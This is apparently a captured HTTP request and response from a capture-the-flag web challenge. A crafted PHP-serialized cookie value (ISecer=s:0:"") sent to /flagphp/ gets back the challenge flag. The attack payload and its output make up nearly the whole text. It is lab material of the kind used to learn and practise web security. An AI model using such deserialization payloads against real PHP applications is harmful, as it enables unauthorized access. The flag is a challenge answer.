 Raw Params Headers Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ISecer=s:0:""
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Mar 2019 13:18:20 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}